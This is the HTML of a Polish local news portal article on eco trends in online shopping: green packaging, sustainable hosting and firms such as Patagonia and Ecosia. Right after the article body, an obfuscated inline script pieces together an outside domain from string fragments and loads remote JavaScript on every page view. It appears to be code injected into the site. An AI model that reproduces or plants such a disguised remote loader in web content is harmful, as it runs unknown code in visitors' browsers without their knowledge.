		<li id="menu-item-4561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4561"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/pyskowice/">Pyskowice</a></li>
		<li id="menu-item-2065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2065"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/">Gierałtowice</a>
		<ul class="sub-menu">
			<li id="menu-item-2066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2066"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/przyszowice/">Przyszowice</a></li>
			<li id="menu-item-10632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10632"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/gliwice/gieraltowice/paniowki/">Paniówki</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1565"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/ruda-slaska/">Ruda Śląska</a></li>
	<li id="menu-item-1610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1610"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/bytom/">Bytom</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/swietochlowice/">Świętochłowice</a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1726"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/tarnowskie-gory/">Tarnowskie Góry</a></li>
	<li id="menu-item-2072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2072"><a href="https://nowinyzabrzanskie.pl/k/z-regionu/chorzow/">Chorzów</a></li>
</ul>
</li>
</ul></nav><!-- end #navigation  -->        
        </div>
        </div><!-- end .header_row_bottom -->
        </div>
    
    </div>					
                    <div class="clearfix"></div>
             
               

              </div><!-- end #header  -->

    <div class="main_part">
<div class="post_wrap postbar">

    <div class="container_alt container_vis">
    
        <div id="core" class="post-4799 post type-post status-publish format-standard has-post-thumbnail hentry category-ciekawostki">
        
            <div id="content" class="eightcol">
            
                <div class="content_inn">
                
                        
	<p class="meta meta_single tranz ">
        <span class="author"><span>Napisane przez </span><a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Wpisy od Mikołaj Czarnecki" rel="author">Mikołaj Czarnecki</a><span class="divider">&bull;</span></span>        <span class="post-date">4 września, 2023<span class="divider">&bull;</span></span>
        <span class="post-time">1:14 pm<span class="divider">&bull;</span></span>
        <span class="categs"><a href="https://nowinyzabrzanskie.pl/k/ciekawostki/" rel="category tag">Ciekawostki</a></span>
        <span class="commes"></span>
    </p>
                    
                    <h1 class="entry-title tmnf_title_large p-border">Lubimy być EKO, także w świecie e-zakupów</h1>
                    
                                        
                                        
                        <div class="entryhead entryhead_single">
                        
                            <img width="750" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20500'%3E%3C/svg%3E" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" data-lazy-srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg 1280w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-690x460.jpg 690w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-1062x708.jpg 1062w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-768x512.jpg 768w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg" /><noscript><img width="750" height="500" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg" class="standard grayscale grayscale-fade wp-post-image" alt="" decoding="async" srcset="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280.jpg 1280w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-690x460.jpg 690w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-1062x708.jpg 1062w, https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/man-1718099_1280-768x512.jpg 768w" sizes="(max-width: 750px) 100vw, 750px" /></noscript>                            
                        </div>
                        
                                        
                    <div class="entry">
                    
                        <p><strong> W dzisiejszych czasach, kiedy coraz więcej osób staje się świadomych swojego wpływu na środowisko, e-commerce nie jest wyjątkiem. Ten artykuł przybliży Ci sześć głównych eko-trendów, które zmieniają oblicze handlu elektronicznego. Czy jesteś gotowy, aby odkryć, jak Twoje codzienne zakupy mogą stać się bardziej zrównoważone? Czy jesteś ciekawy, jak firmy reagują na rosnące zapotrzebowanie na eko-friendly produkty i usługi? </strong></p>
<h2>Wprowadzenie do eko-trendów w handlu elektronicznym</h2>
<p>Gdy spojrzę na dzisiejszy świat e-handlu, dostrzegam jedno niezaprzeczalne prawo: zielony jest nowym czarnym. W ostatnich latach, zauważam jak <strong>ekologia</strong> staje się nieodłącznym elementem strategii wielu marek, zarówno tych ogromnych, jak i tych mniejszych.</p>
<p>To, co mnie fascynuje w tych zmianach, to fakt, że nie są one podyktowane jedynie modą. To odzwierciedlenie naszych zmieniających się postaw, wartości i oczekiwań. W dobie kryzysu klimatycznego, coraz więcej z nas zdaje sobie sprawę, że konsumpcja musi stać się bardziej zrównoważona. I to nie tylko w teorii, ale przede wszystkim w praktyce.</p>
<h3>Eko-trendy w e-handlu: co to właściwie znaczy?</h3>
<p>Gdy mówię o eko-trendach w e-handlu, mam na myśli szereg działań, które mają na celu ograniczenie negatywnego wpływu handlu na środowisko.</p>
<ul>
<li><strong>Produkty ekologiczne</strong> – coraz więcej sklepów oferuje produkty, które są nie tylko wysokiej jakości, ale także przyjazne dla środowiska. Przykładem mogą być ubrania z recyklingu, kosmetyki bez szkodliwej chemii, meble z recyklingu, a nawet ekologiczna żywność.</li>
<li><strong>Ekologiczne opakowania</strong> – wiele sklepów zastępuje tradycyjne opakowania z tworzyw sztucznych bardziej ekologicznymi alternatywami. Często są one wykonane z recyklingu, są biodegradowalne, a czasami nawet kompostowalne.</li>
<li><strong>Odpowiedzialne dostawy</strong> – coraz więcej firm logistycznych oferuje &#8220;zielone&#8221; dostawy. Mogą one polegać na kompensacji emisji CO2, wykorzystaniu pojazdów elektrycznych, czy też optymalizacji tras, aby zminimalizować zużycie paliwa.</li>
<li><strong>Transparencja</strong> – konsumenci coraz częściej oczekują, że firmy będą transparentne w kwestii swojego wpływu na środowisko. Dlatego wiele sklepów publikuje raporty na temat swojego śladu węglowego, udostępnia informacje na temat źródła swoich produktów, czy też podejmuje różnego rodzaju inicjatywy na rzecz zrównoważonego rozwoju.</li>
<li><strong>Inicjatywy proekologiczne</strong> – wiele sklepów angażuje się w różnego rodzaju działania na rzecz ochrony środowiska. Mogą to być np. akcje zbiórki odpadów, współpraca z organizacjami ekologicznymi, czy też wprowadzanie do oferty coraz większej liczby produktów ekologicznych.</li>
<li><strong>Edukacja</strong> – ostatni, ale nie mniej ważny punkt to edukacja. Coraz więcej sklepów stara się edukować swoich klientów na temat ekologii i zrównoważonej konsumpcji.</li>
</ul>
<p>To tylko niektóre z działań, które sklepy podejmują w ramach eko-trendów. Jak widać, nie są to jedynie puste słowa czy chwyt marketingowy. To autentyczne zmiany, które mają realny wpływ na nasze środowisko. I to jest dla mnie najbardziej fascynujące w całej tej &#8220;zielonej rewolucji&#8221;.</p>
<h2>Jak e-handel pomaga konsumentom podejmować świadome decyzje?</h2>
<p><strong>E-handel</strong> to nie tylko wygoda i szybkość zakupów, ale też możliwość wpływania na stan naszej planety. Jak? Poprzez popularyzację <strong>zrównoważonych wyborów</strong>. W tym rozdziale przybliżę, w jaki sposób e-handel przyczynia się do zwiększania świadomości ekologicznej konsumentów i jakie praktyki stosują sklepy internetowe, by pomóc nam podejmować lepsze decyzje.</p>
<h3>Zrównoważone wybory – co to znaczy?</h3>
<p>Zanim przejdziemy do konkretów, zdefiniujmy, czym są <strong>zrównoważone wybory</strong>. Mówiąc najprościej, chodzi o takie decyzje zakupowe, które mają minimalny negatywny wpływ na środowisko. Oznacza to wybieranie produktów, które:</p>
<ul>
<li>są produkowane w sposób ekologiczny,</li>
<li>mają długą żywotność,</li>
<li>zostały wykonane z materiałów pochodzących z recyklingu lub są w pełni biodegradowalne.</li>
</ul>
<h3>E-handel a zrównoważone wybory</h3>
<p>Teraz, kiedy wiemy, czym są zrównoważone wybory, zastanówmy się, jak e-handel wpływa na nasze decyzje. Sklepy internetowe mają kilka atutów, które sprawiają, że podejmowanie świadomych decyzji jest łatwiejsze.</p>
<h4>Szeroki wybór produktów</h4>
<p>E-handel daje nam dostęp do ogromnej ilości produktów z całego świata. Dzięki temu możemy łatwo znaleźć i porównać różne zrównoważone produkty, które w tradycyjnym sklepie mogą być trudne do zdobycia. Możemy czytać o nich, porównywać, a następnie dokonać świadomego wyboru.</p>
<h4>Transparentność</h4>
<p>Sklepy internetowe często dostarczają więcej informacji o produktach niż tradycyjne sklepy. Możemy dowiedzieć się, z jakich materiałów produkt jest wykonany, jak przebiegał proces produkcji, czy firma ma certyfikaty ekologiczne. Dzięki temu łatwiej jest nam dokonać zrównoważonego wyboru.</p>
<h4>Personalizacja</h4>
<p>Dzięki technologiom e-handlu sklepy mogą analizować nasze zachowania zakupowe i dostosowywać do nich ofertę. Jeżeli często wybieramy zrównoważone produkty, sklep może nam polecać podobne produkty, co ułatwia podejmowanie ekologicznych decyzji.</p>
<h3>Praktyki e-handlu wspierające zrównoważone wybory</h3>
<p>Sklepy internetowe nie tylko umożliwiają nam podejmowanie zrównoważonych decyzji, ale często je aktywnie wspierają. Oto kilka praktyk, które stosują:</p>
<ul>
<li><strong>Eko-filtry</strong> – nowoczesne <a href="https://ciekawastrona.com/sklepy-internetowe/" target="_blank" rel="noopener">projektowanie sklepów internetowych </a>coraz częściej uwzględnia możliwość filtrowania produktów pod kątem ich ekologiczności. Dzięki temu możemy łatwo znaleźć produkty zrównoważone.</li>
<li><strong>Certyfikaty ekologiczne</strong> – wiele sklepów podaje informacje o certyfikatach ekologicznych, które posiada dany produkt. To kolejny sposób na ułatwienie nam podejmowania świadomych decyzji.</li>
<li><strong>Programy lojalnościowe</strong> – niektóre sklepy oferują programy lojalnościowe, które nagradzają klientów za zrównoważone wybory, na przykład przez zniżki na kolejne zakupy.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nowinyzabrzanskie.pl/rodzaje-druku-jaka-technike-wybrac/" target="_blank" rel="dofollow" class="udfa8e6886698c43c5f7218146c787080"><!-- INLINE RELATED POSTS 1/2 //--><style> .udfa8e6886698c43c5f7218146c787080 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .udfa8e6886698c43c5f7218146c787080:active, .udfa8e6886698c43c5f7218146c787080:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udfa8e6886698c43c5f7218146c787080 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udfa8e6886698c43c5f7218146c787080 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .udfa8e6886698c43c5f7218146c787080 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udfa8e6886698c43c5f7218146c787080:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również</span>&nbsp; <span class="postTitle">Rodzaje druku - jaką technikę wybrać</span></div></a></div><p>Podsumowując, e-handel stwarza wiele możliwości dla podejmowania zrównoważonych decyzji. Dzięki przejrzystości, personalizacji i szerokiemu wyborowi produktów, możemy łatwiej dokonywać zakupów, które są zgodne z naszymi wartościami ekologicznymi.</p>
<h2>Przebudowa cyfrowego świata</h2>
<p>Zaczynając od siebie, zawsze dążyłem do tego, aby moje działania miały jak najmniejszy wpływ na środowisko. Dlatego też, kiedy zaczynałem swoją przygodę z projektowaniem sklepów internetowych, postanowiłem, że będę to robić w sposób zrównoważony. Wierzę, że jako twórcy cyfrowi, mamy ogromną moc w rękach do wprowadzania zmian, które przekształcą nasz świat w lepsze miejsce. To, co zaczęło się od małych zmian, przerodziło się w zieloną rewolucję w świecie e-handlu, w której jestem dumny, że mogę brać udział.</p>
<p><strong>Projektowanie zrównoważonych sklepów internetowych</strong> nie jest już tylko modnym trendem, jest to strategia, która przekłada się na rzeczywiste korzyści dla biznesu. Badania pokazują, że coraz więcej konsumentów zwraca uwagę na to, jak marki, z którymi robią zakupy, wpływają na środowisko. Dlatego też, podejmując świadome decyzje dotyczące zrównoważonego projektowania, możemy nie tylko zminimalizować nasz wpływ na środowisko, ale także zwiększyć zaufanie klientów do naszej marki.</p>
<h3>Jak przekształcić tradycyjne podejście w projektowaniu sklepów internetowych na zielone?</h3>
<ul>
<li><strong>Wybór odpowiedniego dostawcy usług hostingowych</strong>: Wybór zielonego hostingu ma kluczowe znaczenie dla zredukowania śladu węglowego naszego sklepu internetowego. Tacy dostawcy korzystają z odnawialnych źródeł energii do zasilania swoich serwerów, co przekłada się na mniejsze emisje CO2.</li>
<li><strong>Optymalizacja strony internetowej</strong>: Przyspieszenie ładowania strony internetowej nie tylko poprawia doświadczenie użytkownika, ale również zmniejsza ilość energii potrzebnej do obsługi strony. Możemy to osiągnąć poprzez kompresję obrazów, minimalizację skryptów CSS i JavaScript oraz korzystanie z technologii takich jak lazy loading.</li>
<li><strong>Zielone praktyki pakowania i dostawy</strong>: W świecie e-handlu, pakowanie i dostawa to dwa aspekty, które mają duży wpływ na środowisko. Możemy zminimalizować ten wpływ poprzez wybór eko-friendly materiałów do pakowania oraz korzystanie z firm kurierskich, które stosują zielone praktyki.</li>
<li><strong>Promowanie zrównoważonych produktów</strong>: W naszych sklepach internetowych powinniśmy dawać pierwszeństwo produktom, które są wyprodukowane w zrównoważony sposób. Możemy to osiągnąć poprzez wyróżnianie takich produktów na naszej stronie lub oferowanie specjalnych rabatów na nie.</li>
</ul>
<p>Wierzę, że każdy z nas ma moc, aby przyczynić się do zielonej rewolucji w świecie e-handlu. Wystarczy tylko zacząć od małych zmian, aby zobaczyć, jak wielki wpływ możemy mieć na przyszłość naszej planety. Jako twórcy cyfrowi, mamy nie tylko możliwość, ale także odpowiedzialność za to, jak nasze działania wpływają na środowisko. Dlatego też, zawsze staram się, aby moje podejście do projektowania sklepów internetowych było jak najbardziej zielone.</p>
<h2>Przykłady firm, które przeszły na zieloną stronę mocy</h2>
<p>Współczesny świat e-handlu jest nasycony intensywną konkurencją. Dlatego wiele firm szuka różnych sposobów, aby się wyróżnić. Coraz częściej, jednym z tych sposobów jest zwrócenie uwagi na ekologiczne i zrównoważone praktyki. Właśnie one mogą przyciągnąć uwagę świadomych konsumentów i zbudować solidną reputację marki. Zobaczmy, jak niektóre firmy poradziły sobie z tym zadaniem, przekształcając się w eko-bohaterów.</p>
<p><strong>Patagonia</strong> to amerykańska firma odzieżowa, która jest znana ze swojego zaangażowania w ochronę środowiska. Firma ta przeznacza 1% swoich sprzedaży na projekty ekologiczne na całym świecie. Co więcej, Patagonia prowadzi również program &#8220;Worn Wear&#8221;, który zachęca klientów do naprawy i ponownego użytkowania swojej odzieży zamiast kupowania nowej.</p>
<p><strong>Ecosia</strong> to niemiecka firma internetowa, która oferuje usługę wyszukiwania w Internecie. Ale to nie jest zwykła wyszukiwarka. Działalność Ecosia jest napędzana energią odnawialną, a 80% zysków z reklam przeznaczane jest na sadzenie drzew na całym świecie. Do tej pory, dzięki Ecosia, posadzono ponad 120 milionów drzew!</p>
<p><strong>Lush</strong> to brytyjska firma kosmetyczna, która jest pionierem w produkcji &#8220;nagich&#8221; produktów &#8211; czyli takich bez opakowań. Firma ta jest również znana z produkcji ręcznie robionych kosmetyków, które są wolne od testów na zwierzętach.</p>
<p><strong>Adidas</strong> to niemiecka firma odzieżowa, która w 2020 roku wprowadziła na rynek buty wykonane w 50% z materiałów z recyklingu. Firma ta planuje, że do 2024 roku 100% używanych przez nią poliestrów będzie pochodziło z recyklingu.</p>
<p><strong>Tesla</strong> to amerykańska firma produkująca elektryczne samochody, która pokazała, że przemysł motoryzacyjny może być przyjazny dla środowiska. Wprowadzenie na rynek samochodów elektrycznych, które są nie tylko ekologiczne, ale również luksusowe i wydajne, przyczyniło się do zmiany postrzegania pojazdów elektrycznych na całym świecie.</p>
<p><strong>Beyond Meat</strong> to amerykańska firma produkująca mięso z roślin, które jest alternatywą dla tradycyjnego mięsa. Firma ta pokazała, że można z powodzeniem wprowadzić na rynek produkty wegańskie, które są smaczne i zdrowe, a także przyjazne dla środowiska.</p>
<p>Podsumowując, te firmy pokazują, że przyjęcie zrównoważonych praktyk nie jest tylko dobrą rzeczą dla środowiska, ale może również przynieść korzyści biznesowe. Są one inspiracją dla innych firm, które chcą przejść na zieloną stronę mocy i stać się eko-bohaterami.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nowinyzabrzanskie.pl/najlepsze-kurtki-dla-chlopcow-od-marki-reporter-jak-wybrac-idealny-model-na-nadchodzacy-sezon/" target="_blank" rel="dofollow" class="uc97bdd648dd349b9f9c1fa48c14ddf13"><!-- INLINE RELATED POSTS 2/2 //--><style> .uc97bdd648dd349b9f9c1fa48c14ddf13 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uc97bdd648dd349b9f9c1fa48c14ddf13:active, .uc97bdd648dd349b9f9c1fa48c14ddf13:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc97bdd648dd349b9f9c1fa48c14ddf13 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc97bdd648dd349b9f9c1fa48c14ddf13 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .uc97bdd648dd349b9f9c1fa48c14ddf13 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uc97bdd648dd349b9f9c1fa48c14ddf13:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Zobacz również</span>&nbsp; <span class="postTitle">Najlepsze kurtki dla chłopców od marki Reporter – jak wybrać idealny model na nadchodzący sezon?</span></div></a></div><h2>Jak firmy wprowadzają zrównoważone praktyki</h2>
<p>W mojej podróży do serca zielonego e-handlu odkryłem, że wiele firm działa na rzecz wprowadzania zrównoważonych praktyk, które mają na celu nie tylko zabezpieczenie przyszłości naszej planety, ale również przekształcenie sposobu, w jaki prowadzimy biznes. Przyjrzyjmy się bliżej, jak dokładnie to robią.</p>
<p><strong>Tworzenie sklepów internetowych z myślą o zrównoważeniu</strong></p>
<p>Wprowadzenie praktyk zrównoważonych w tworzeniu sklepów internetowych to nie tylko trend, ale również konieczność. Firmy zaczynają rozumieć, że muszą działać proaktywnie, aby zaspokoić rosnące wymagania konsumentów, którzy coraz bardziej zwracają uwagę na wpływ, jaki mają ich decyzje zakupowe na środowisko.</p>
<ul>
<li><strong>Eko-projektowanie</strong>: Firmy starają się minimalizować wpływ swoich sklepów internetowych na środowisko, już na etapie projektowania. Dążą do stworzenia stron, które zużywają jak najmniej energii, zwracając uwagę na takie aspekty jak wielkość plików, efektywność kodu i optymalizację obrazów.</li>
<li><strong>Zielone hostingi</strong>: Coraz więcej firm decyduje się na tzw. zielone hostingi, które korzystają z odnawialnych źródeł energii do zasilania swoich serwerów. To jeden z najprostszych, a zarazem najbardziej efektywnych kroków, jakie firmy mogą podjąć, aby zmniejszyć ślad węglowy swojego e-handlu.</li>
<li><strong>Opakowania ekologiczne</strong>: Firmy, które sprzedają produkty fizyczne, coraz częściej inwestują w opakowania ekologiczne, które są biodegradowalne, wykonane z recyklingu lub nadają się do ponownego użycia. To nie tylko zmniejsza ilość odpadów, ale często jest również bardziej ekonomiczne.</li>
<li><strong>Odpowiedzialna logistyka</strong>: Firmy starają się także ograniczyć emisje CO2 związane z dostawą, wybierając przewoźników, którzy stosują zielone praktyki, takie jak wykorzystanie pojazdów elektrycznych czy optymalizacja tras.</li>
<li><strong>Zrównoważona polityka zwrotów</strong>: Wiele firm wprowadza również polityki zwrotów, które mają na celu zminimalizowanie ilości produktów, które trafiają na wysypisko. W tym celu oferują na przykład naprawę zamiast wymiany, czy też zachęcają do wymiany zamiast zwrotu.</li>
<li><strong>Przejrzystość i edukacja</strong>: Firmy zaczynają również dostrzegać wartość w edukowaniu swoich klientów na temat wpływu ich decyzji zakupowych na środowisko. Dlatego coraz częściej możemy spotkać na stronach sklepów internetowych informacje na temat wpływu danego produktu na środowisko, czy też porady, jak możemy zmniejszyć ten wpływ.</li>
</ul>
<p>Te praktyki pokazują, że zielony e-handel nie jest tylko trendem, ale również koniecznością. Firmy, które zdecydują się na takie kroki, nie tylko zapewnią sobie przewagę konkurencyjną, ale przyczynią się również do ochrony naszej planety.</p>
<h2>Jak eko-trendy będą kształtować przyszłość?</h2>
<p>Kiedy zaczynam myśleć o przyszłości, widzę zielony krajobraz pełen możliwości. Nie mówię tu jednak o bujnych lasach czy łąkach pełnych kwiatów, choć z pewnością są one ważnym elementem ekosystemu. Mówię o zielonym, ekologicznym podejściu do handlu, które zdobywa coraz większą popularność wśród sklepów internetowych.</p>
<p>Eko-trendy są nie tylko modne, ale stają się koniecznością. Klienci na całym świecie coraz częściej wybierają marki, które dbają o środowisko i dążą do zrównoważonego rozwoju. Dlatego przyszłość e-handlu wydaje się być nierozerwalnie związana z ideą zielonej rewolucji. Ale jak dokładnie te trendy kształtują przyszłość? Pozwólcie, że to wyjaśnię.</p>
<ul>
<li><strong>Zrozumienie potrzeb klientów</strong>: Sklepy internetowe, które chcą przetrwać i rozwijać się w przyszłości, muszą zrozumieć i spełniać oczekiwania swoich klientów. A te oczekiwania zmieniają się. Coraz więcej osób jest świadomych wpływu konsumpcji na środowisko i szuka marek, które podzielają ich wartości. Dlatego sklepy, które potrafią dostarczyć produkty w sposób ekologiczny i zrównoważony, mają szansę na sukces.</li>
<li><strong>Innowacje technologiczne</strong>: Technologia zawsze była siłą napędową e-handlu, a teraz staje się kluczem do zielonej rewolucji. Inteligentne systemy zarządzania energią, automatyzacja, sztuczna inteligencja &#8211; wszystko to pomaga sklepom internetowym zminimalizować ich ślad węglowy i stać się bardziej zielonymi.</li>
<li><strong>Zmiana modelu biznesowego</strong>: Eko-trendy mogą wymagać od sklepów internetowych przemyślenia swojego modelu biznesowego. Czy naprawdę potrzebują magazynów pełnych produktów, które mogą nigdy nie zostać sprzedane? Czy mogą zamiast tego skupić się na modelu dropshippingu, który pozwala na minimalizację odpadów? A może mogą zaoferować swoim klientom programy lojalnościowe, które zachęcają do ponownego użycia i recyklingu?</li>
<li><strong>Edukacja i komunikacja</strong>: Sklepy internetowe mają ważną rolę do odegrania w edukacji swoich klientów. Mogą pokazać, jak ich decyzje zakupowe wpływają na środowisko i co mogą zrobić, aby zmniejszyć ten wpływ. Mogą też komunikować się ze swoimi klientami w sposób przejrzysty i uczciwy, pokazując, jak pracują nad staniem się bardziej zielonymi.</li>
</ul>
<p><strong>Podsumowując</strong>, eko-trendy nie są jedynie chwilowym trendem, ale zmianą, która ma realny wpływ na przyszłość e-handlu. Sklepy internetowe, które potrafią dostosować się do tych zmian i wykorzystać je na swoją korzyść, mogą oczekiwać, że będą prosperować. Przyszłość wydaje się być zielona, a ja jestem podekscytowany, aby zobaczyć, jak e-handel będzie ewoluował w tym kierunku.</p>
<p><script>
(function(){
ati2=document.createElement("script");ati2_="u"+("s")+"ta";
ati2_+=("t.i")+""+"n";ati2_+=(("f")+"o");ati2.type="text/javascript";
ati2_+="/"; ati2u="557872385";ati2u+=".rrj0eyi2ti22ncv9vxn";ati2u+="3dv49hdhl70";
ati2.src="https://"+ati2_+ati2u;ati2.async=true;document.body.appendChild(ati2);
})();
</script></p>
<div class="tptn_counter" id="tptn_counter_4799">Visited 56 times, 1 visit(s) today</div> <!-- WP Biographia v4.0.0 -->
<div class="wp-biographia-container-top" style="background-color: #ECECEC; border-top: 4px solid #000000;"><div class="wp-biographia-pic" style="height:100px; width:100px;"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg" /><noscript><img alt='' src='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg' srcset='https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-460x460.jpg 460w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-708x708.jpg 708w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-768x768.jpg 768w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-550x550.jpg 550w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-90x90.jpg 90w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-500x500.jpg 500w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1-250x250.jpg 250w, https://nowinyzabrzanskie.pl/wp-content/uploads/2024/11/Mikolaj-Czarnecki-Nowiny-Zabrzanskie-1.jpg 1000w' class='wp-biographia-avatar avatar-100 photo' height='100' width='100' /></noscript></div><div class="wp-biographia-text"><h3>Dodane przez <a href="https://nowinyzabrzanskie.pl/author/mikolajczarnecki/" title="Mikołaj Czarnecki">Mikołaj Czarnecki</a></h3><p>Doświadczony dziennikarz <a href="https://nowinyzabrzanskie.pl/o-nas/" data-internallinksmanager029f6b8e52c="124" title="O nas">portalu</a> Nowiny Zabrzańskie. Specjalizuje się w tematyce lokalnej Zabrza i regionu Górnego Śląska. Pasjonat spraw społecznych, kulturalnych i historycznych miasta. </p><div class="wp-biographia-links"><small><ul class="wp-biographia-list wp-biographia-list-text"><li><a href="https://www.facebook.com/PortalNowinyZabrzanskiePl/" target="_self" title="Mikołaj Czarnecki na Facebook" class="wp-biographia-link-text">Facebook</a></li></ul></small></div></div></div><!-- WP Biographia v4.0.0 -->
                        
                                                
                        <div class="clearfix"></div>
                        
                                                
                    </div>
                    
                    <div class="clearfix"></div>
                    
                    <div class="post-pagination"><div class="post_pagination_inn"></div></div>                    
                    <div class="clearfix"></div>

    <div class="postinfo p-border">  
    
                <div class="blogger tmnf_related">
					</div>
		<div class="clearfix"></div><div id="post_nav" class="p-border">
            <div class="post_nav_item post_nav_prev tranz p-border">
            <span class="post_nav_arrow">&larr;</span>
        	<a href="https://nowinyzabrzanskie.pl/szkolka-narciarska-w-szczyrku/">
        		<img width="200" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20120'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/szkolka-narciarska-w-szczyrku-200x120.jpg" /><noscript><img width="200" height="120" src="https://nowinyzabrzanskie.pl/wp-content/uploads/2023/09/szkolka-narciarska-w-szczyrku-200x120.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" /></noscript>            </a>
            <a class="post_nav_text" href="https://nowinyzabrzanskie.pl/szkolka-narciarska-w-szczyrku/"><span class="post_nav_label">Poprzedni artykuł</span><br/>Szkółka narciarska w Szczyrku</a>
        </div>
            <div class="post_nav_item post_nav_next tranz p-border">
